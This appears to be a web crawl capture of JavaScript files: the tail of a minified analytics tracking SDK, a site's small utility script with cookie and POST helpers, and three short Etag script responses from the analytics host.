c;_.create(d),_.wrap(f,function(){d.context.status=u.COMPLETE,t&&(t.middlewareMessageKey&&i.doPubMsg([t.middlewareMessageKey,d.context]),t.messageFnQueue&&a(t.messageFnQueue,function(t){t(o.getGlobalValue(u.APLUS),e)})),r(n)&&n(d.context)})()},e.exports=p},function(e,t,n){"use strict";function a(){}var o=n(9),r=n(33),i=n(24);a.prototype.create=function(e){for(var t in e)"undefined"==typeof this[t]&&(this[t]=e[t]);return this},a.prototype.calledList=[],a.prototype.setCalledList=function(e){r.indexof(this.calledList,e)===-1&&this.calledList.push(e)},a.prototype.resetCalledList=function(){this.calledList=[]},a.prototype.wrap=function(e,t){var n=this,a=this.context||{},s=a.compose||{},u=s.maxTimeout||1e4;return function(a){var s,c=e.length,l=0,p=0,f=function(g,d){if(l===c)return a="done",n.resetCalledList(),o(t)&&d!==a&&t.call(n,a),void clearTimeout(s);if(r.indexof(n.calledList,l)===-1){if(n.setCalledList(l),!e[l]||!o(e[l][0]))return;try{a=e[l][0].call(n,a,function(){l++,p=1,f(l)})}catch(e){i.logger({msg:e})}}var _="number"==typeof a;if("pause"===a||_){p=0;var h=_?a:u,v=e[l]?e[l][1]:"";s=setTimeout(function(){0===p&&(i.logger({msg:"jump the middleware about "+v+", because waiting timeout maxTimeout = "+h}),a=null,l++,f(l))},h)}else"done"===a?(l=c,f(l,a)):(l++,f(l))};return n.calledList&&n.calledList.length>0&&n.resetCalledList(),f(l)}},e.exports=a},function(e,t,n){"use strict";var a=n(20),o=n(24);e.exports=function(){return{init:function(e){this.opts=e,e&&"object"==typeof e.middleware&&e.middleware.length>0?this.middleware=e.middleware:this.middleware=[],this.plugins_name=[]},pubsubInfo:function(e,t){try{var n=e.pubsub;n&&n.publish("plugins_change_"+e.pubsubType,t)}catch(e){o.logger({msg:e})}},run:function(e){e||(e=0);var t=this,n=this.middleware,o=this.opts||{},r=o.plugins;if(r&&"object"==typeof r&&r.length>0){var i=r[e];if(this.plugins_name.push(i.name),n.push([function(e,n){t.pubsubInfo(this,i);
var r=new i.path;return r.init||(r.init=function(e){this.options=e}),r.init({context:this.context,config:a(i.config||{},o.config)}),r.run(e,function(e){setTimeout(function(){n(i,e)},1)})},i.name]),e++,r[e])return this.run(e)}return n}}}},function(e,t){"use strict";t.sendImg=function(e,t){var n=window||{},a=new Image,o="_img_"+Math.random();n[o]=a;var r=function(){if(n[o])try{delete n[o]}catch(e){n[o]=void 0}};return a.onload=function(){r()},a.onerror=function(){r()},setTimeout(function(){window[o]&&(window[o].src="",r())},t||5e3),a.src=e,a=null,e},t.postData=function(e,t){return navigator.sendBeacon(e,t),e}},function(e,t,n){"use strict";function a(){var e,t=r.getGlobalValue("aplus");try{var n=t.getMetaInfo("aplus-disable-pvid")+"";"true"===n?e=!0:"false"===n&&(e=!1)}catch(e){}return e}var o=n(89),r=n(2),i=n(80);t.isDisablePvid=a,t.makePVId=function(){var e=r.getGlobalValue("aplus"),t=e.pvid,n=location&&location.href,s=document&&document.title;e.pvid=i.getLogId(n,s);var u=["pvidChange",{pre_pvid:t,pvid:e.pvid}];return o.doPubMsg(u),o.doCachePubs(u),a()?"":e.pvid},t.getPvId=function(){var e=r.getGlobalValue("aplus");return a()?"":e.pvid}},function(e,t,n){"use strict";var a=n(101),o=n(2);e.exports=function(){return{run:function(){var e=this.options.context.aplus_config,t=e.globalConfig.APLUS_QUEUE,n=o.getContext(),r=n[t]||[],i=a.getFormatQueue(r,"metaQueue");n[t]=i.queue,a.processGoldlogQueue(i.formatQueue,this.options.config)}}}},function(e,t,n){function a(){var e=u.getGoldlogVal("_$")||{},t=e.meta_info;return t}function o(){var e=a()||{},t=e.uaid+"";return"1"!==t||e._anony_id?e._hold||e["aplus-waiting"]:"BLOCK"}function r(e){var t=o(),n=a()||{},r=!0,i=e.arguments||[],s=i[0],u=i[1],c="START";if("_hold"===s&&u===c)return c;if("_anony_id"===s&&u)return c;if(e&&/sendPV|record|setPageSPM|setMetaInfo|appendMetaInfo$/.test(e.action))switch(t){case"BLOCK":n[t]||(h.push(e),r=!1)}return r}function i(e){g(d,e),g(_,e),g(h,e)}function s(e,t){return t&&f.openAPIs.indexOf(e)>-1&&(e="_"+e),e}var u=n(2),c=n(33),l=n(9),p=n(24),f=n(3),g=function(e,t){function n(){if(e&&c.isArray(e)&&e.length){for(var n=m(e).queue,a={},o=[];a=n.shift();)v(a,t,function(e){o.push(e)});o.length>0&&setTimeout(function(){for(;a=o.shift();)v(a,t)},100)}}try{n()}catch(e){p.logger({msg:e})}};t.processGoldlogQueue=g;var d=[],_=[],h=[];t.subscribeAndProcessQueue=function(e,t){var n=u.getGlobalValue(e);n.push({action:f.SUBSCRIBE,arguments:[f.SET_META_INFO,function(e,n){e===f._USER_ID&&n?g(d,t):e===f._ANONY_ID&&n?g(_,t):"_hold"===e&&"START"===n&&i(t)}]})};var v=function(e,t,n){var a=!!t.isOpenApi,o=e?e.action:"",f=e?e.arguments:"",g=r(e);if(g){var d=u.getContext();try{if(o&&f&&c.isArray(f)){var _,h=o.split("."),v=d,m=d;if(3===h.length)v=d[h[0]][h[1]]||{},_=s(h[2],a),m=v[_]?v[_]:"";else for(;h.length;)if(_=s(h.shift(),a),m=v=v[_],!v)return void(l(n)&&n(e));l(m)&&m.apply(v,f),"START"===g&&i(t)}}catch(e){p.logger({msg:e})}}};t.processTask=v;var m=function(e,t){for(var n={subscribeMwChangeQueue:[],subscribeMetaQueue:[],subscribeQueue:[],metaQueue:[],othersQueue:[]},a=[],o={};o=e.shift();)try{var r=o.action,i=o.arguments[0];/subscribe/.test(r)?"setMetaInfo"===i?n.subscribeMetaQueue.push(o):i===f.MW_CHANGE_PV||i===f.MW_CHANGE_HJLJ?n.subscribeMwChangeQueue.push(o):n.subscribeQueue.push(o):/MetaInfo/.test(r)?n.metaQueue.push(o):n.othersQueue.push(o)}catch(e){p.logger({msg:e}),n.othersQueue.push(o)}var s;return t&&n[t]&&(s=n[t],n[t]=[]),a=n.subscribeMwChangeQueue.concat(n.metaQueue),a=a.concat(n.subscribeQueue),a=a.concat(n.subscribeMetaQueue,n.othersQueue),{queue:a,formatQueue:s}};t.getFormatQueue=m},function(e,t,n){"use strict";var a=n(21),o=n(34),r=n(75),i=n(23);e.exports=function(){return{run:function(){var e=this,t=this.options.context.aplus_config;if(i.test()){var n=a.getLsCna(t.globalConfig.ETAG_STORAGE_KEY,e.today);n||setTimeout(function(){var n=aplus._$.meta_info["aplus-rhost-v"];if(n){e.options.context.etag.egUrl=n+"/eg.js";var i=r.getUrl(e.options.context.etag||{});o.loadScript(i,function(n){n&&"error"!==n.type&&a.setLsCna(t.globalConfig.ETAG_STORAGE_KEY,e.today,aplus.Etag)})}},1e3)}}}}},function(e,t,n){"use strict";var a=n(10),o=n(2),r=n(101),i=a.extend({push:function(e){this.length++,r.processTask(e,this.opts)}});e.exports=function(){return{processAplusQueue:function(e){var t=this.options.config||{},n=o.getGlobalValue(e);r.processGoldlogQueue(n,t),o.setGlobalValue(e,i.create({opts:t,startLength:n.length,length:0}))},run:function(){var e=this.options.context.aplus_config,t=e.globalConfig.APLUS_QUEUE;this.processAplusQueue(t),"aplus_queue"===t&&(this.processAplusQueue("goldlog_queue"),this.processAplusQueue("umlog_queue")),r.subscribeAndProcessQueue(t,this.options.config)}}}},function(e,t,n){"use strict";var a=n(24);e.exports=function(){return{run:function(){if(!aplus._h5_share_enable)return aplus._h5_share_enable=1,aplus._h5_share_enable?void n(105)():void a.logger({msg:"使用h5采集分享能力需先配置metainfo中aplus_h5_share_enabled为true"})}}}},function(e,t,n){"use strict";function a(){h.remove("__sharefrom"),h.remove("__fromappkey"),h.remove("_um_ssrc"),h.remove("_um_channel"),h.remove("_um_campaign")}function o(){var e=v.getQueryVariable("sharefrom")||"";e&&h.set("__sharefrom",e);var t=v.getQueryVariable("fromappkey")||"";t&&h.set("__fromappkey",t);var n=v.getQueryVariable("_um_ssrc")||"";n&&h.set("_um_ssrc",n);var a=v.getQueryVariable("_um_channel")||"";a&&h.set("_um_channel",a);var o=v.getQueryVariable("_um_campaign")||"";o&&h.set("_um_campaign",o)}function r(e,t){var n=e||{};aplus_queue.push({action:"aplus.record",arguments:["$$_share","CLK",n,"POST",t]})}function i(e,t){var n=aplus.getMetaInfo("aplus-rhost-v");n=(/^\/\//.test(n)?"":"//")+n;var a=d.can2https(n)+"/ulink/getTC",r=aplus.getCookie("cna")||"";l.request4um({url:a,data:{appkey:e.appkey||"",openid:e.openid||aplus.getMetaInfo("openid")||r,unionId:e.unionId||aplus.getMetaInfo("unionid")||"",trackCode:e.trackCode||"",rootTrackCode:e.rootTrackCode||"",url:e.url||location.href},success:function(n){if(f(t))if(n)if(200===n.code&&n.data&&n.data.trackCode){o();var a="";a=e.rootTrackCode&&!h.get("_um_ssrc")?e.rootTrackCode+","+n.data.trackCode:(h.get("_um_ssrc")||"")+","+n.data.trackCode,a&&h.set("_um_ssrc",a),t({_um_ssrc:a,trackCode:n.data.trackCode})}else p.logger({msg:"获取trackcode失败, "+n.msg}),t({});else p.logger({msg:"获取trackcode失败"}),t({});else p.logger({msg:"getNextTrackCode入参回调函数需满足function类型"})},error:function(){f(t)&&t({})}})}function s(e,t){if("string"==typeof e&&0!==e.length){var n=u.getGlobalValue(c.APLUS),a=n.getMetaInfo("aplus-rhost-v");a=(/^\/\//.test(a)?"":"//")+a;var o=d.can2https(a)+"/uminiprogram_logs/comm/uif2";try{var r=JSON.parse(e);r&&!r.it&&(r.it=n.getMetaInfo(c.ID_TYPE)||"cnaid"),l.request4um({url:o,data:{ui:_.encode(JSON.stringify(r))},success:function(e){e&&e.data?f(t)&&t(e.data):p.logger({msg:"上传用户信息失败"})},error:function(){p.logger({msg:"上传用户信息失败"}),f(t)&&t({})}})}catch(e){p.logger({msg:"ui上报格式异常，请检查ui参数"+e})}}}var u=n(2),c=n(3),l=n(69),p=n(24),f=n(9),g=n(53),d=n(106),_=n(107),h=n(23),v=n(108);e.exports=function(){var e=u.getGlobalValue(c.APLUS);e.trackShare=r,e.getNextTrackCode=i,e.uploadUserProfile=s,o();try{g.on(window,"beforeunload",function(){a()})}catch(e){p.logger({msg:"清理分享信息失败"+e})}}},function(e,t){"use strict";function n(e){var t,n,o,r=[],i=e.length;for(o=0;o<i;o++)t=e[o][0],n=e[o][1],r.push(0===t.indexOf(a)?n:t+"="+encodeURIComponent(n));return r.join("&")}var a="::-plain-::";t.mkPlainKey=function(){return a+Math.random()},t.s_plain_obj=a,t.mkPlainKeyForExparams=function(e){var t=e||a;return t+"exparams"},t.arr2param=n,t.param2arr=function(e){for(var t,n=e.split("&"),a=0,o=n.length,r=[];a<o;a++)t=n[a].split("="),r.push([t.shift(),t.join("=")]);return r},t.arr2obj=function(e){var t,n,a,o={},r=e.length;for(a=0;a<r;a++)t=e[a][0],n=e[a][1],o[t]=n;return o},t.jsonLikeStr2JSON=function(e){if(!e||"string"!=typeof e)return{};for(var t=e.replace(/['"{}]+/g,""),n=t.split(","),a=[],o=0;o<n.length;o++)a.push(n[o].split(":"));var r=this.arr2obj(a);return r},t.can2https=function(e){if(0===e.indexOf("//")){var t="https:";/(\d+\.){3,}\d+/.test(e)&&(t="http:"),e=t+e}return e},t.checkEmptyObj=function(e){return"object"!=typeof e||0===Object.keys(e).length}},function(e,t){var n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/",a=function(e){for(var t={},n=0,a=e.length;n<a;n++)t[e.charAt(n)]=n;return t}(n),o=String.fromCharCode,r=function(e){var t;return e.length<2?(t=e.charCodeAt(0),t<128?e:t<2048?o(192|t>>>6)+o(128|63&t):o(224|t>>>12&15)+o(128|t>>>6&63)+o(128|63&t)):(t=65536+1024*(e.charCodeAt(0)-55296)+(e.charCodeAt(1)-56320),o(240|t>>>18&7)+o(128|t>>>12&63)+o(128|t>>>6&63)+o(128|63&t))},i=/[\uD800-\uDBFF][\uDC00-\uDFFFF]|[^\x00-\x7F]/g,s=function(e){return e.replace(i,r)},u=function(e){var t=[0,2,1][e.length%3],a=e.charCodeAt(0)<<16|(e.length>1?e.charCodeAt(1):0)<<8|(e.length>2?e.charCodeAt(2):0),o=[n.charAt(a>>>18),n.charAt(a>>>12&63),t>=2?"=":n.charAt(a>>>6&63),t>=1?"=":n.charAt(63&a)];return o.join("")},c=function(e){return e.replace(/[\s\S]{1,3}/g,u)},l=function(e){return c(s(e))},p=function(e,t){return t?l(String(e)).replace(/[+\/]/g,function(e){return"+"==e?"-":"_"}).replace(/\=/g,""):l(String(e))},f=new RegExp(["[À-ß][-¿]","[à-ï][-¿]{2}","[ð-÷][-¿]{3}"].join("|"),"g"),g=function(e){switch(e.length){case 4:var t=(7&e.charCodeAt(0))<<18|(63&e.charCodeAt(1))<<12|(63&e.charCodeAt(2))<<6|63&e.charCodeAt(3),n=t-65536;return o((n>>>10)+55296)+o((1023&n)+56320);case 3:return o((15&e.charCodeAt(0))<<12|(63&e.charCodeAt(1))<<6|63&e.charCodeAt(2));default:return o((31&e.charCodeAt(0))<<6|63&e.charCodeAt(1))}},d=function(e){return e.replace(f,g)},_=function(e){var t=e.length,n=t%4,r=(t>0?a[e.charAt(0)]<<18:0)|(t>1?a[e.charAt(1)]<<12:0)|(t>2?a[e.charAt(2)]<<6:0)|(t>3?a[e.charAt(3)]:0),i=[o(r>>>16),o(r>>>8&255),o(255&r)];return i.length-=[0,0,2,1][n],i.join("")},h=function(e){return e.replace(/[\s\S]{1,4}/g,_)},v=function(e){return d(h(e))},m=function(e){return v(String(e).replace(/[-_]/g,function(e){return"-"==e?"+":"/"}).replace(/[^A-Za-z0-9\+\/]/g,""))};t.encode=p,t.decode=m},function(e,t){"use strict";t.getQueryVariable=function(e){if(window&&window.location){var t=window.location.search&&window.location.search.substring(1)||"";if(0===t.length){var n=window.location.hash||"",a=n.lastIndexOf("?")+1;t=n.substring(a)||""}for(var o=t.split("&"),r=0;r<o.length;r++){var i=o[r].split("=");if(i[0]===e)return i[1]}}return""}},function(e,t,n){"use strict";var a=n(24);e.exports=function(){return{run:function(){return aplus._aplus_cplugin_webvt?void a.logger({msg:"当前集成了可视化埋点分析插件，需要您做可视化埋点配置，才会有自动pv功能"}):void n(110)()}}}},function(e,t,n){"use strict";var a=n(2);e.exports=function(){var e=a.getGlobalValue("aplus"),t=a.getGlobalValue("aplus_queue");e._aplus_apv||(e._aplus_apv={status:"complete"},t.push({action:"aplus.sendPV",arguments:[{is_auto:!0}]}))}},function(e,t,n){"use strict";e.exports=function(e){var t=window,a="g_tb_aplus_loaded";if(!t[a]){t[a]=1,n(45).isDebugAplus();var o=n(24),r=n(89),i=n(19),s=n(25),u=n(112),c="running",l=["aplusReady",c];r.doPubMsg(l),u.run({plugins:e.plugins,context:function(){var t={PAGE_LOAD_TIME:new Date},n=[];return s(e.plugins,function(e){t[e.name]=e.config||{},"aplus_log_inject"===e.name&&e.config&&e.config.plugins&&(n=e.config.plugins.pv,s(n,function(e){t[e.name]=e.config}))}),i.assign(t,{aplus_config:e})}},function(){o.logger({msg:"APLUS INIT SUCCESS"})})}}},function(e,t,n){"use strict";var a=n(95),o=n(9),r=n(89);t.run=function(e,t){var n=new a;n.run({plugins:e.plugins,context:e.context},{config:{},userdata:{},pubsubType:"aplusinit",messageFnQueue:[],middlewareMessageKey:"mw_change_aplusinit"},function(e){var n=["aplusInitContext",e];r.doPubMsg(n),r.doCachePubs(n),o(t)&&t(e)})}}]);

--- FILE ---
content_type: application/javascript
request_url: http://www.bjkqhb.com/templets/default/js/publicmodule.js
body_size: 1044
content:
//公共函数库
//基础变量名
let currentUrl = window.location.host;
let head = window.location.protocol
if (currentUrl.substring(0, 4) === "www.") {
    url = currentUrl.substring(4); // 过滤掉前4位 "www."
}else if(currentUrl.substring(0, 2) === "m."){
    url = currentUrl.substring(4); // 过滤掉前2位 "m."
}else{
    url = currentUrl; //否则,为顶级域名,则直接赋值
}
let param = '?type=icpintercept' + '&url=' + url
let postUrl = head + '//www.' + url + '/link_list.php' + param


//设置cookie
function setCookie(cname,cvalue,exdays){
	var d = new Date();
	d.setTime(d.getTime()+(exdays*60*1000));
	var expires = "expires="+d.toGMTString();
    document.cookie = cname + "=" + cvalue + "; " + expires + ";path=/;domain=." +ym;
}

//调用cookie
function getCookie(cname){
	var name = cname + "=";
	var ca = document.cookie.split(';');
	for(var i=0; i<ca.length; i++) {
		var c = ca[i].trim();
		if (c.indexOf(name)==0) { return c.substring(name.length,c.length); }
	}
	return "";
}

//设置ajax
function makePostRequest(url, data, callback) {
  var xhr = new XMLHttpRequest();
  xhr.open('POST', url, true);
  xhr.setRequestHeader('Content-Type', 'application/json');
  xhr.onreadystatechange = function() {
    if (xhr.readyState === 4) {
      if (xhr.status === 200) {
        var response = JSON.parse(xhr.responseText);
        callback(response);
      } else {
        // 请求失败时的处理
        console.error('POST request failed');
      }
    }
  };
  xhr.send(JSON.stringify(data));
}


//判断该页面是否为详情页的正则
function checkUrl(url) {
  // 定义正则表达式
  var pattern = /\/(\d+)\.html$/;
  // 进行匹配
  var result = pattern.test(url);
  return result;
}

--- FILE ---
content_type: application/x-javascript
request_url: https://umini.shujupie.com/eg.js
body_size: 219
content:
window.goldlog=(window.goldlog||{});goldlog.Etag="d8f17b8d47d54a5b82f11e73037412e0";goldlog.stag=2;

--- FILE ---
content_type: application/x-javascript
request_url: https://umini.shujupie.com/eg.js
body_size: 219
content:
window.goldlog=(window.goldlog||{});goldlog.Etag="82abe8c58929426da00aa440334e0669";goldlog.stag=2;

--- FILE ---
content_type: application/x-javascript
request_url: https://umini.shujupie.com/eg.js
body_size: 219
content:
window.goldlog=(window.goldlog||{});goldlog.Etag="b44f8f96bbff4dfca763369cb3415087";goldlog.stag=2;